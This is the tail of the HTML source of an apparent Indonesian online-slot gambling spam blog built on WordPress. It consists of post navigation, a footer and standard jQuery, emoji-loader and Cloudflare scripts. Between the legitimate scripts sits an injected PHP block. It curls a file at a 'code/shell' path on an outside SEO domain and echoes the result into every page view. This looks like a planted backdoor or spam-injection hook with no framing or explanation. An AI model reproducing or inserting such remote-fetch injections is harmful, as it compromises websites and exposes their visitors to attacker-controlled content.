		<div class="nav-links"><div class="nav-previous"><a href="https://ridge1998.com/metode-gapai-kemenangan-paling-unggul-di-situs-slots-maxwin-online-gacor-ketungau-tengah/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Metode Gapai Kemenangan Paling Unggul di Situs Slots MaxWin Online Gacor Ketungau Tengah</span></a></div><div class="nav-next"><a href="https://ridge1998.com/trik-capai-kemenangan-paling-unggul-di-situs-slots-maxwin-online-gacor-peusangan-selatan/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Trik Capai Kemenangan Paling Unggul di Situs Slots MaxWin Online Gacor Peusangan Selatan</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
						<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyfifteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script src="https://ridge1998.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://ridge1998.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ridge1998.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ridge1998.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2188e465ddb344f69f373f9b80f2cf9d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
